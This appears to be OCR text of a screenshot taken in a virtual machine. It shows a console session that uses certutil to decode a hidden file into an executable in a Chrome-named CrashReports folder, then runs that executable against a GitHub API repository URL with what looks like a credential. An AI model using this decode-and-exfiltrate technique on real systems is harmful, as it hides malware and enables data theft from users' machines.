 Recycle Bin
Google
Chrome
Microsoft
Edge
Settings
Home
Find a setting
Update & Security
Windows Update
Delivery Optimization
Windows Update
Checking for updates...
Pause updates for 7 days
Visit Advanced options to change the pause period
Change active hours
Currently 8:00 AM to 5:00 PM
Looking for info on the latest updates?
Learn more
Related links
Check Storage
OS build info
Get help
Give feedback
C:\WINDOWS\system32\cmd.exe
05/17/2021  11:47 PM    <DIR>          .
05/17/2021  11:47 PM    <DIR>          ..
05/17/2021  11:48 PM             8,877 ss
               1 File(s)          8,877 bytes
               2 Dir(s)  34,002,255,872 bytes free
C:\Users\zevel\AppData\Local\Google\CrashReports>certutil -decode %localappdata%\Google\CrashReports\ss %localappdata%\G
oogle\CrashReports\ss.exe
Input Length = 8877
Output Length = 6656
CertUtil: -decode command completed successfully.
C:\Users\zevel\AppData\Local\Google\CrashReports>dir
 Volume in drive C has no label.
 Volume Serial Number is 081A-8C38
 Directory of C:\Users\zevel\AppData\Local\Google\CrashReports
05/17/2021  11:48 PM    <DIR>          .
05/17/2021  11:48 PM    <DIR>          ..
05/17/2021  11:48 PM             8,877 ss
05/17/2021  11:48 PM             6,656 ss.exe
               2 File(s)         15,533 bytes
               2 Dir(s)  34,000,379,904 bytes free
C:\Users\zevel\AppData\Local\Google\CrashReports>%localappdata%\Google\CrashReports\ss.exe https://api.github.com/repos/
amigo12345-beep/amigo/contents/j.jpg amigo12345-beep b9fe696acadebe752ed032da9e6fd1573c72a71f
C:\Users\zevel\AppData\Local\Google\CrashReports>
Type here to search
vm
11:48 PM
5/17/2021